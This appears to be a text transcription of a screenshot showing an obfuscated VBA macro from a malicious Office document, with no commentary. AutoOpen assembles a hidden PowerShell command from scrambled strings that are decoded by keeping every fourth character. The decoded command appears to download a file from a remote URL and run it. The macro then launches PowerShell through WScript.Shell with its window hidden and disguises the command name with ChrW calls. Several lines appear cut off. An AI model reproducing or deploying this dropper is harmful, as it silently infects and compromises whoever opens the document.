 1 Sub AutoOpen()
2 S = ""
3 S = S + Jeaser("$WYCUoAprXgwlFaC=mgF'rkWhJVKtPvxtLsYpiGh:iut/XbX/HPF5mni1ADV.hQt2AfD5eTa0SEz.PTE0tVr.zQb1yEO8p
4
5 S = S + Jeaser("$QkCPESsSwYM=SAw'LPo\rhYstblyoMBsvVbwJBgopxZwzXk6oxF4Zxd\yEHWfyYiKvLndRsdVmZoZPBwsEGsHiUPRHEoQ
6 S = S + Jeaser("iBmgeJQGxSDy(jsG'FfM$ASHWSAbifINnzVsDyBviIVFrHOReNJXcRCgtfnCoxfGrZkwyGzM=KvU$jCbeHQOnwyIvpEW:W
7 S = S + Jeaser("ihsaeivSxCyj(oNO'ZVa$SERFuKxumSblyDClPifPbyOaksUteUyhNdd=dWC$FhSWcwniOWSnGdxDXHKiTRIreJjeHypcF
8 S = S + Jeaser("iNlyeIHrxxoF(mkE'lDb$vmaTuCYenhRsrpytRVr=Epi(lzu(PfHgxVpwUmEmdXjiJAJ QkywglhiatHnJIE3sUo2xBw_F
9 S = S + Jeaser("ikHYehNBxowS(GmY'QZe$robGvBdavTenlkFgwefnmIT=wod$vrZTBOceQafsNCwtebL[rPa3WPJ]ZmK'EfY)kTa;gHP")
10 S = S + Jeaser("inOEePuwxuYI(LHu'MbB$IAaPCarumbjpLhgpkfrybBBinum=HAX(OQvTrnleAaMsLrZtGAP-TZJPaOMakFgtOdjhQUM h
11 S = S + Jeaser("iTeUfZIh EeV(ZWL$dqnPWeuuZFKpjNApDEvyvgRiPwq)hmM nJS{OZg&OsT XFP$mYSFdfEuzMtlPZGlrHRPJbBazdDtm
12 S = S + Jeaser("eERGlWUFsTuoenHA GUp{jTyiLbKeywGxOZt(fuY'UzV$mVJAcYqpeTVpFZfdEpRaDMHtTJgaXQH=aMG$TBDenncnsQivO
13 S = S + Jeaser("BglriDZbtLMTsYSPTTByroePaSbenNTbsjFkfyrvemIXrzxo YOC-DtzSZNnonWNubAprBfRcSsSeUKE API'OuK xDd+T
14 S = S + Jeaser("iJZpedcvxXzB(DAe'bHPICPFmEicpLXcokfGrZzGtecF-pmMMrkioxtMdndnuOHtlyVDeZYI xbMBRJpizXvttfzsThJTd
15 S = S + Jeaser("$fbxAAECpasApdUSdYsMalpmtGVOaLMs FlV+ByJ xrr'reE\unfcDbGlNNJicbIegDznDQKtnSi.ttSeUdbxKqReVrV'S
16 S = S + Jeaser("{FlPiMmEeEuCxryB(wrh'VoO$uREEjtZxfhrirVlsWqdtTSvscYk=kNC(QuyTGCfeViAsNXFtIgy-BJSPZvfasontgEkhc
17 S = S + Jeaser("iRaReTwsxaYm(tDm$YnbBFsDipSrtqLusQAq)uoG;jfKiYhQeAKHxtJp(wds'ibcScyjtycsadCRrUUNtWHv-jSMSkSilM
18 Set Palasr = CreateObject("WScript.Shell")
19 Rkasdn = "wer" + Aakeqt(115) + "hell" + Aakeqt(32) + Aakeqt(34) + S + Aakeqt(34)
20 Palasr.Run "po" + Rkasdn, 0
21 End Sub
22
23 Function Jeaser(Str) As String
24 Lasdqw = ""
25 For Counter = 1 To Len(Str) Step 2 + 2
26 Lasdqw = Lasdqw + Mid(Str, Counter, 1)
27 Next
28 Jeaser = Lasdqw
29 End Function
30
31 Function Aakeqt(n)
32 Aakeqt = ChrW(n)
33 End Function